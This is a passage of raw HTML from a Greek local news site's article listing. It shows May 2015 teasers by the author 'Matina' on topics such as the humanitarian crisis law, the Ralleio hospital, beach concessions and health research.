                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-03T21:12:58+03:00" >3 Μαΐου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/%cf%83%cf%86%ce%b1%ce%b3%ce%ae-%cf%84%cf%8e%cf%81%ce%b1-%cf%83%cf%84%ce%b9%cf%82-%cf%86%cf%85%ce%bb%ce%b1%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%81%cf%85%ce%b4%ce%b1%ce%bb%ce%bb%ce%bf%cf%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/" class="td-post-category">Πρώτο Θέμα</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/%cf%84%ce%b1-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%cf%8b%cf%80%ce%bf%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" rel="bookmark" class="td-image-wrap " title="Τα Κριτήρια και οι Προϋποθέσεις για την Ένταξη στις Παροχές  του Νόμου για την    Ανθρωπιστική Κρίση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/%cf%84%ce%b1-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%cf%8b%cf%80%ce%bf%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/" rel="bookmark" title="Τα Κριτήρια και οι Προϋποθέσεις για την Ένταξη στις Παροχές  του Νόμου για την    Ανθρωπιστική Κρίση">Τα Κριτήρια και οι Προϋποθέσεις για την Ένταξη στις Παροχές  του Νόμου για την    Ανθρωπιστική Κρίση</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-03T09:04:53+03:00" >3 Μαΐου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%b8%ce%ad%ce%bc%ce%b1/%cf%84%ce%b1-%ce%ba%cf%81%ce%b9%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%cf%8b%cf%80%ce%bf%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/" class="td-post-category">Τρέχουσα Ειδησεογραφία</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%cf%83%cf%80%ce%af%cf%81%cf%84%ce%b6%ce%b7-%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b5-%ce%bf-%ce%b3%ce%b1%ce%b2%cf%81%ce%af%ce%bb%ce%b7%cf%82-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Παρέμβαση Σπίρτζη ζήτησε ο Γαβρίλης για τη «Ράλλειο»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/04/images1.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%cf%83%cf%80%ce%af%cf%81%cf%84%ce%b6%ce%b7-%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b5-%ce%bf-%ce%b3%ce%b1%ce%b2%cf%81%ce%af%ce%bb%ce%b7%cf%82-%ce%b3/" rel="bookmark" title="Παρέμβαση Σπίρτζη ζήτησε ο Γαβρίλης για τη «Ράλλειο»">Παρέμβαση Σπίρτζη ζήτησε ο Γαβρίλης για τη «Ράλλειο»</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-03T08:52:07+03:00" >3 Μαΐου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b2%ce%b1%cf%83%ce%b7-%cf%83%cf%80%ce%af%cf%81%cf%84%ce%b6%ce%b7-%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b5-%ce%bf-%ce%b3%ce%b1%ce%b2%cf%81%ce%af%ce%bb%ce%b7%cf%82-%ce%b3/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/" class="td-post-category">Τρέχουσα Ειδησεογραφία</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%ce%bd%ce%bf%ce%bc%ce%bf%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ae-%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83/" rel="bookmark" class="td-image-wrap " title="Νομοθετική ρύθμιση για την παραχώρηση των παραλιών στους Δήμους ,  ζητούν βουλευτές της ΝΔ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/05/1_1.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%ce%bd%ce%bf%ce%bc%ce%bf%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ae-%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83/" rel="bookmark" title="Νομοθετική ρύθμιση για την παραχώρηση των παραλιών στους Δήμους ,  ζητούν βουλευτές της ΝΔ">Νομοθετική ρύθμιση για την παραχώρηση των παραλιών στους Δήμους ,  ζητούν βουλευτές της ΝΔ</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-03T08:44:26+03:00" >3 Μαΐου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%ce%bd%ce%bf%ce%bc%ce%bf%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ae-%cf%81%cf%8d%ce%b8%ce%bc%ce%b9%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%b9%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf-%ce%bf-%cf%81%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap " title="«Καλωδιωμένος» με τον  εγκέφαλο ο ρατσισμός ;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/04/neonazi.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%b9%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf-%ce%bf-%cf%81%ce%b1%cf%84/" rel="bookmark" title="«Καλωδιωμένος» με τον  εγκέφαλο ο ρατσισμός ;">«Καλωδιωμένος» με τον  εγκέφαλο ο ρατσισμός ;</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-02T23:27:18+03:00" >2 Μαΐου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%b9%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b5%ce%b3%ce%ba%ce%ad%cf%86%ce%b1%ce%bb%ce%bf-%ce%bf-%cf%81%ce%b1%cf%84/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7-%cf%86%ce%b1%ce%b3%ce%bf%cf%8d%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap " title="«Εγκεφαλική» η  φαγούρα;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/04/fagoura4.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7-%cf%86%ce%b1%ce%b3%ce%bf%cf%8d%cf%81%ce%b1/" rel="bookmark" title="«Εγκεφαλική» η  φαγούρα;">«Εγκεφαλική» η  φαγούρα;</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-01T23:25:27+03:00" >1 Μαΐου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b5%ce%b3%ce%ba%ce%b5%cf%86%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b7-%cf%86%ce%b1%ce%b3%ce%bf%cf%8d%cf%81%ce%b1/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%ba%cf%85%cf%84%cf%84%ce%b1%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b4%cf%81%ce%b1-%ce%b1%ce%bc%cf%85%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Κυτταρικός μηχανισμός δρα αμυντικά κατά του AIDS. " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%ba%cf%85%cf%84%cf%84%ce%b1%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b4%cf%81%ce%b1-%ce%b1%ce%bc%cf%85%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba/" rel="bookmark" title="Κυτταρικός μηχανισμός δρα αμυντικά κατά του AIDS. ">Κυτταρικός μηχανισμός δρα αμυντικά κατά του AIDS. </a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-30T21:32:29+03:00" >30 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%ba%cf%85%cf%84%cf%84%ce%b1%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b4%cf%81%ce%b1-%ce%b1%ce%bc%cf%85%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/" class="td-post-category">Τρέχουσα Ειδησεογραφία</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%ce%b5%cf%85%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b5%cf%82-%ce%b1%ce%bd%ce%ac%cf%80%cf%84%cf%85%ce%be%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae/" rel="bookmark" class="td-image-wrap " title="Ευκαιρίες ανάπτυξης για τις επιχειρήσεις οι περιβαλλοντικές προκλήσεις των λιμένων" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/04/abudabi.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%ce%b5%cf%85%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b5%cf%82-%ce%b1%ce%bd%ce%ac%cf%80%cf%84%cf%85%ce%be%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae/" rel="bookmark" title="Ευκαιρίες ανάπτυξης για τις επιχειρήσεις οι περιβαλλοντικές προκλήσεις των λιμένων">Ευκαιρίες ανάπτυξης για τις επιχειρήσεις οι περιβαλλοντικές προκλήσεις των λιμένων</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-30T18:18:59+03:00" >30 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%cf%84%cf%81%ce%ad%cf%87%ce%bf%cf%85%cf%83%ce%b1/%ce%b5%cf%85%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b5%cf%82-%ce%b1%ce%bd%ce%ac%cf%80%cf%84%cf%85%ce%be%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b9%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%84%ce%bf-%cf%83%cf%80%cf%81%ce%b9%ce%bd%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8e%ce%bd%ce%b9%ce%bf-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Το σπριντ καλύτερο από τον μαραθώνιο για την καρδιά, ιδίως των εφήβων" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/uploads/2015/03/cf5de8b119537bed59ba0752a941ee70_bolt400_181toah-181toaj_400_400________.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%84%ce%bf-%cf%83%cf%80%cf%81%ce%b9%ce%bd%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8e%ce%bd%ce%b9%ce%bf-%ce%b3/" rel="bookmark" title="Το σπριντ καλύτερο από τον μαραθώνιο για την καρδιά, ιδίως των εφήβων">Το σπριντ καλύτερο από τον μαραθώνιο για την καρδιά, ιδίως των εφήβων</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-29T21:32:02+03:00" >29 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%cf%84%ce%bf-%cf%83%cf%80%cf%81%ce%b9%ce%bd%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%cf%81%ce%b1%ce%b8%cf%8e%ce%bd%ce%b9%ce%bf-%ce%b3/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://korydallosnews.gr/category/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="td-post-category">Ενδιαφέρουσες Ειδήσεις</a>                        <div class="td-module-thumb"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%81%cf%8c%ce%bb%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81/" rel="bookmark" class="td-image-wrap " title="Ζήτησαν ενίσχυση του ρόλου  που διαδραματίζουν στις λιμενικές κοινότητες οι τοπικές επιχειρήσεις" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://korydallosnews.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%81%cf%8c%ce%bb%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81/" rel="bookmark" title="Ζήτησαν ενίσχυση του ρόλου  που διαδραματίζουν στις λιμενικές κοινότητες οι τοπικές επιχειρήσεις">Ζήτησαν ενίσχυση του ρόλου  που διαδραματίζουν στις λιμενικές κοινότητες οι τοπικές επιχειρήσεις</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://korydallosnews.gr/author/matina/">Matina</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-29T11:28:44+03:00" >29 Απριλίου 2015</time></span>                                                                        <span class="td-module-comments"><a href="https://korydallosnews.gr/%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%cf%83%ce%b5%cf%82-%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82/%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%ce%b5%ce%bd%ce%af%cf%83%cf%87%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%81%cf%8c%ce%bb%ce%bf%cf%85-%cf%80%ce%bf%cf%85-%ce%b4%ce%b9%ce%b1%ce%b4%cf%81/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
